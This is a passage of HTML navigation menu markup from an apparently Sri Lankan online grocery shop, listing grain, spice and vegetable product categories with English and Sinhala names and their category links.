		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/finger-millet-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b6%b1%e0%b7%8a/">Finger Millet &#8211; කුරක්කන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-gram-%e0%b6%b8%e0%b7%94%e0%b6%82-%e0%b6%87%e0%b6%a7/">Green Gram &#8211; මුං ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37451"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/millet-%e0%b6%b8%e0%b7%99%e0%b6%b1%e0%b7%9a%e0%b6%bb%e0%b7%92/">Millet &#8211; මෙනේරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37452"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/oats-%e0%b6%95%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Oats &#8211; ඕට්ස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37458"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37453"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/peas-%e0%b6%9a%e0%b6%a9%e0%b6%bd/">Peas &#8211; කඩල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37454"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/rice-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Rice &#8211; හාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37455"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/semolina-%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b6%82/">Semolina &#8211; රුලං</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37456"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/wheat-%e0%b6%ad%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%94/">Wheat &#8211; තිරිගු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37457"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/other-grains-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Other Grains &#8211; වෙනත් ධාන්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37512"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Spices කුළුබඩු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37490"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37493"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/basil-%e0%b6%b8%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%ad%e0%b6%bd%e0%b7%8f/">Basil &#8211; මදුරුතලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37494"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cardamom-%e0%b6%91%e0%b6%b1%e0%b7%83%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Cardamom &#8211; එනසාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37495"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cinnamon-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b3%e0%b7%94/">Cinnamon &#8211; කුරුඳු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37496"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/clove-%e0%b6%9a%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94-%e0%b6%b1%e0%b7%90%e0%b6%a7%e0%b7%92/">Clove &#8211; කරාබු නැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37497"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/coriander-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Coriander &#8211; කොත්තමල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cumming-%e0%b7%83%e0%b7%96%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Cumming &#8211; සූදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37499"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dawul-kurunduil-%e0%b6%af%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%af%e0%b7%94/">Dawul-Kurunduil &#8211; දවුල් කුරුදු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37491"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dill-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Dill &#8211; දුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fennel-%e0%b6%b8%e0%b7%84%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Fennel &#8211; මහදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fenugreek-seed-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Fenugreek Seed &#8211; උළුහාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37505"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37506"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemongrass-%e0%b7%83%e0%b7%9a%e0%b6%bb/">Lemongrass &#8211; සේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37507"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mace-%e0%b7%80%e0%b7%83%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92/">Mace &#8211; වසාවාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37508"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">Mustard &#8211; අබ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37492"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37509"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/nutmeg-%e0%b7%83%e0%b7%8f%e0%b6%af%e0%b7%92%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Nutmeg &#8211; සාදික්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37510"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pasley-%e0%b6%b4%e0%b7%83%e0%b7%8a%e0%b6%bd%e0%b7%92/">Pasley &#8211; පස්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37511"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pepper-%e0%b6%9c%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Pepper &#8211; ගම්මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37513"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/spices-mixture-%e0%b6%ad%e0%b7%94%e0%b6%b1%e0%b6%b4%e0%b7%84-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Spices Mixture &#8211; තුනපහ මිශ්‍රණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/turmeric-%e0%b6%9a%e0%b7%84/">Turmeric &#8211; කහ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37516"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/other-spices-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Other Spices &#8211; වෙනත් කුළුබඩු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37589"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/">Vegetable එළවළු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37517"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37523"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/agati-leaves-%e0%b6%9a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Agati Leaves &#8211; කතුරු මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37524"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/amaranth-leaves-%e0%b6%ad%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b6%bd%e0%b7%8f/">Amaranth Leaves &#8211; තම්පලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37525"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/artichoke-%e0%b6%86%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%a0%e0%b7%9d%e0%b6%9a%e0%b7%8a/">Artichoke &#8211; ආර්ටිචෝක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37526"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-plantain-%e0%b6%85%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Green Plantain &#8211; අළු කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37527"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beans-%e0%b6%b6%e0%b7%9d%e0%b6%82%e0%b6%a0%e0%b7%92/">Beans &#8211; බෝංචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37529"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bell-peppers-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%b4%e0%b6%bb%e0%b7%8a/">Bell Peppers &#8211; බෙල් පෙපර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37528"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beetroot-%e0%b6%b6%e0%b7%93%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b7%96%e0%b6%a7%e0%b7%8a/">Beetroot &#8211; බීට්රූට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37530"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/big-onion-%e0%b6%bd%e0%b7%9c%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Big Onion &#8211; ලොකුළුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37531"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bird-chilli-%e0%b6%9a%e0%b7%9c%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Bird Chilli &#8211; කොච්චි මිරිස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37518"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37532"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bitter-gour-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Bitter Gour &#8211; කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37533"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bottle-gourd-%e0%b6%af%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b6%b6%e0%b7%94/">Bottle Gourd &#8211; දියලබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37534"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/breadfruit-%e0%b6%af%e0%b7%99%e0%b6%bd%e0%b7%8a/">Breadfruit &#8211; දෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37535"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/brinjal-%e0%b7%80%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b6%a7%e0%b7%94/">Brinjal &#8211; වම්බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37536"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cabbage-%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cabbage &#8211; ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37537"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cantaloupe-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a7%e0%b6%bd%e0%b7%96%e0%b6%b4%e0%b7%8a/">Cantaloupe &#8211; කැන්ටලූප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37538"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/capsicum-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Capsicum &#8211; මාළු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37540"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/carrot-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b6%a7%e0%b7%8a/">Carrot &#8211; කැරට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37541"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cashew-raw-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew Raw &#8211; අමු කජු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37519"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37539"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/caribbean-cucumber-%e0%b6%ad%e0%b7%94%e0%b6%b9-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Caribbean Cucumber &#8211; තුඹ කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37542"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cauliflower-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cauliflower &#8211; මල්ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37543"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/celery-%e0%b7%83%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/">Celery &#8211; සැල්දිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37544"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/centella-%e0%b6%9c%e0%b7%9c%e0%b6%a7%e0%b7%94%e0%b6%9a%e0%b7%9c%e0%b6%bd/">Centella &#8211; ගොටුකොල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37545"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chayote-%e0%b6%a0%e0%b7%80%e0%b7%8a%e0%b6%a0%e0%b7%80%e0%b7%8a/">Chayote &#8211; චව්චව්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37546"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chilies-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Chilies &#8211; මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37547"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chives-leaves-%e0%b7%85%e0%b7%96%e0%b6%b1%e0%b7%94-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Chives leaves &#8211; ළූනු කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37548"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chou-sauvage-%e0%b6%b1%e0%b7%9c%e0%b6%9a%e0%b7%9d%e0%b6%bd%e0%b7%8a/">Chou Sauvage &#8211; නොකෝල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37549"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coconut-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Coconut &#8211; පොල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37520"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37551"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cooking-melon-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Cooking Melon &#8211; කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37552"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coriander-leaves-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Coriander leaves &#8211; කොත්තමල්ලි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37553"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cucumber-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%a5/">Cucumber &#8211; පිපින්ඥ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37554"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/curry-leaves-%e0%b6%9a%e0%b6%bb%e0%b6%b4%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%8f/">Curry Leaves &#8211; කරපිංචා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37555"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/dried-chilli-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b7%85%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Dried Chilli &#8211; වියළි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37556"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/moringa-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Moringa &#8211; මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37557"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/garlic-%e0%b7%83%e0%b7%94%e0%b6%af%e0%b7%94%e0%b7%85%e0%b7%96%e0%b6%ab%e0%b7%94/">Garlic &#8211; සුදුළූණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37558"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ghost-pepper-%e0%b6%b1%e0%b6%ba%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Ghost Pepper &#8211; නයි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37559"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ginger-%e0%b6%89%e0%b6%9f%e0%b7%94%e0%b6%bb%e0%b7%94/">Ginger &#8211; ඉඟුරු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37521"><a href="#">List 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37560"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-chilies-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Green Chilies &#8211; අමු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37561"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a-2/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
